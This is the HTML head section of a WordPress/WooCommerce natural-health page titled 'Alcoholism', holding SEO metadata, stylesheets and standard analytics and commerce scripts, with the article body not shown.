

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oawhealth.com/condition/alcoholism/
body_size: 21406
content:
<!DOCTYPE html>
<html lang="en-US">

	<head>

		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, initial-scale=1.0" />
<meta name="p:domain_verify" content="894d21d7949c9245e87725fa1d517068"/>
		<meta name="p:domain_verify" content="a1a5953eff73ccc52315b495a60807bb"/>
                <meta name="facebook-domain-verification" content="k3nkizcfx01icqfac74thf7kip9c40" />

		<title>Alcoholism - OAWHealth</title>

		<link rel="pingback" href="https://oawhealth.com/xmlrpc.php" />
<link href="/wp-content/themes/oaw/includes/css/lightbox.css" rel="stylesheet">

<!--
<script type="text/javascript">
(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true; po.src = '//api.at.getsocial.io/widget/v1/gs_async.js?id=b5ddc1'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();
</script>
-->

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Alcoholism - OAWHealth</title>
	<link rel="canonical" href="https://oawhealth.com/condition/alcoholism/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Alcoholism - OAWHealth" />
	<meta property="og:description" content="There is an old saying that goes: “Alcohol is a terrific solvent. It dissolves marriages, careers, bank accounts, …” This attempt at dry humor does a pretty good job of putting the alcohol problem in this country in perspective. The abuse of alcohol is truly a “family disease” that affects every one of us. There [&hellip;]" />
	<meta property="og:url" content="https://oawhealth.com/condition/alcoholism/" />
	<meta property="og:site_name" content="OAWHealth" />
	<meta property="article:publisher" content="https://www.facebook.com/OasisAdvancedWellness/" />
	<meta property="article:modified_time" content="2019-04-28T15:55:22+00:00" />
	<meta property="og:image" content="https://i0.wp.com/oawhealth.com/wp-content/uploads/2021/04/OAW-Product-Banner-Facebook2-2021.jpg?fit=1875%2C669&ssl=1" />
	<meta property="og:image:width" content="1875" />
	<meta property="og:image:height" content="669" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@oawhealth" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://oawhealth.com/condition/alcoholism/","url":"https://oawhealth.com/condition/alcoholism/","name":"Alcoholism - OAWHealth","isPartOf":{"@id":"https://oawhealth.com/#website"},"datePublished":"2016-05-12T07:38:35+00:00","dateModified":"2019-04-28T15:55:22+00:00","breadcrumb":{"@id":"https://oawhealth.com/condition/alcoholism/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://oawhealth.com/condition/alcoholism/"]}]},{"@type":"BreadcrumbList","@id":"https://oawhealth.com/condition/alcoholism/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://oawhealth.com/"},{"@type":"ListItem","position":2,"name":"Conditions","item":"https://oawhealth.com/condition/"},{"@type":"ListItem","position":3,"name":"Alcoholism"}]},{"@type":"WebSite","@id":"https://oawhealth.com/#website","url":"https://oawhealth.com/","name":"OAWHealth","description":"a better way to natural health and wellness","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://oawhealth.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="OAWHealth &raquo; Feed" href="https://oawhealth.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OAWHealth &raquo; Comments Feed" href="https://oawhealth.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oawhealth.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foawhealth.com%2Fcondition%2Falcoholism%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oawhealth.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foawhealth.com%2Fcondition%2Falcoholism%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='berocket_mm_quantity_style-css' href='https://oawhealth.com/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.3.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://oawhealth.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://oawhealth.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.41.0' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://oawhealth.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_10_4-css' href='https://oawhealth.com/wp-content/plugins/woocommerce-gateway-bank-of-america/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-cybersource-css' href='https://oawhealth.com/wp-content/plugins/woocommerce-gateway-bank-of-america/vendor/skyverge/woocommerce-gateway-cybersource/assets/css/frontend/wc-cybersource.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%7CDroid+Serif%7CDroid+Sans%7CYantramanav%3A400%2C300%2C100%2C500%2C700%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_bootstrap-css' href='https://oawhealth.com/wp-content/themes/oaw/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_normalize-css' href='https://oawhealth.com/wp-content/themes/oaw/css/normalize.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_nanoscroller-css' href='https://oawhealth.com/wp-content/themes/oaw/css/nanoscroller.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_font_awesome-css' href='https://oawhealth.com/wp-content/themes/oaw/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_flexslider-css' href='https://oawhealth.com/wp-content/themes/oaw/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_refineslide-css' href='https://oawhealth.com/wp-content/themes/oaw/css/refineslide.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_tabulous-css' href='https://oawhealth.com/wp-content/themes/oaw/css/tabulous.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_superfish-css' href='https://oawhealth.com/wp-content/themes/oaw/css/superfish.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_style-css' href='https://oawhealth.com/wp-content/themes/oaw/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shorti_settings-css' href='https://oawhealth.com/wp-content/themes/oaw/css/settings.php?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/minmax-quantity-for-woocommerce/js/frontend.js?ver=6.9" id="berocket-front-cart-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://oawhealth.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.22.2" id="gtm4wp-scroll-tracking-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://oawhealth.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.41.0" id="taxopress-frontend-js-js"></script>
<script type="text/javascript" id="ajax_operation_script-js-extra">
/* <![CDATA[ */
var bigdatacloud_key = "";
var myAjax = {"ajaxurl":"https://oawhealth.com/wp-admin/admin-ajax.php"};
//# sourceURL=ajax_operation_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/woocommerce-anti-fraud/assets/js/geoloc.js?ver=1.0" id="ajax_operation_script-js"></script>
<link rel="https://api.w.org/" href="https://oawhealth.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oawhealth.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129584323-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
 
  gtag('config', 'UA-129584323-1');

</script>



<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJTB465');</script>
<!-- End Google Tag Manager -->



<style></style><!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
<!-- End: Conversion Tracking for WooCommerce Codes -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"condition","pagePostType2":"single-condition","pagePostAuthor":"Jack"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJTB465');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style type='text/css'>.rp4wp-related-posts ul{width:100%;padding:0;margin:0;float:left;}
.rp4wp-related-posts ul>li{list-style:none; float:left; width: 20%; margin-right: 5%}
.rp4wp-related-posts ul>li>p{margin:0;padding:0;}
.rp4wp-related-post-image{float:left; padding-bottom:5px;}</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">a.st_tag, a.internal_tag, .st_tag, .internal_tag { text-decoration: underline !important; }</style><link rel="icon" href="https://i0.wp.com/oawhealth.com/wp-content/uploads/2020/01/cropped-OAW-Health-Logo-Instagram.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/oawhealth.com/wp-content/uploads/2020/01/cropped-OAW-Health-Logo-Instagram.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/oawhealth.com/wp-content/uploads/2020/01/cropped-OAW-Health-Logo-Instagram.jpg?fit=180%2C180&#038;ssl=1" />
